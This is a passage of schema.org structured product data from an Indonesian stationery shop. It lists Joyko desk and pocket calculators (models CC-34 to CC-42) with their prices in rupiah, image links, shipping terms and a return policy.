chema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC34","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC34","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-35 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-35 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-35 harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-sku-jk-cc28-jk-cc30-jk-cc31-jk-cc32blck-jk-cc33-jk-cc34-jk-cc35_4lr0ozwnijfsbmjn.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-35-sku-jk-cc35_v3yp3lcgjpatefi2.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":66200,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-35.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC35","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC35","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-36 (Blue,Yellow,Green) Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-36 (Blue,Yellow,Green) # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-36 (Blue,Yellow,Green) harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-sku-jk-cc36-jk-cc39-jk-cc40-jk-cc41-jk-cc45-jk-cc46-jk-cc47co_qeqrt2fajbokhsmo.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-36-blueyellowgreen-sku-jk-cc36_fvvwnb2l943riia4.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":55800,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-36-blue-yellow-green.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC36","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC36","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-37 Kalkulator Saku Pocket 12 Digit","description":"nama_produk: Joyko Calculator CC-37 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-37 harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-pocket-sku-jk-cc21-jk-cc37-jk-cc38-jk-cc42-jk-cc43-jk-pkc0711_eh5rsxhdxqcxsfhu.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-37-sku-jk-cc37_1umqzytreobnxy01.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":38000,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-37.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC37","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC37","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-38 Kalkulator Saku Pocket 12 Digit","description":"nama_produk: Joyko Calculator CC-38 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-38 harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-pocket-sku-jk-cc21-jk-cc37-jk-cc38-jk-cc42-jk-cc43-jk-pkc0711_eh5rsxhdxqcxsfhu.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":32800,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-38.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC38","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC38","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-39 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-39 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-39 harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-sku-jk-cc36-jk-cc39-jk-cc40-jk-cc41-jk-cc45-jk-cc46-jk-cc47co_qeqrt2fajbokhsmo.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-39-sku-jk-cc39_adtym835z37ypsh2.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":41400,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-39.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC39","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC39","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-40 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-40 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-40 harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-sku-jk-cc36-jk-cc39-jk-cc40-jk-cc41-jk-cc45-jk-cc46-jk-cc47co_qeqrt2fajbokhsmo.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-40-sku-jk-cc40_jikgg0kygwvip4qp.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":65000,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-40.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC40","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC40","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-41 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-41 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-41 harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-sku-jk-cc36-jk-cc39-jk-cc40-jk-cc41-jk-cc45-jk-cc46-jk-cc47co_qeqrt2fajbokhsmo.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-41-sku-jk-cc41_nedezwcprapm7xgz.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":87400,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-41.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC41","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC41","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-42 Kalkulator Saku Pocket 12 Digit","description":"nama_produk: Joyko Calculator CC-42 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-42 harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-pocket-sku-jk-cc21-jk-cc37-jk-cc38-jk-cc42-jk-cc43-jk-pkc0711_eh5rsxhdxqcxsfhu.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-42-sku-jk-cc42_4qbfluhmjyit5ahs.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":44900,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-42.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","L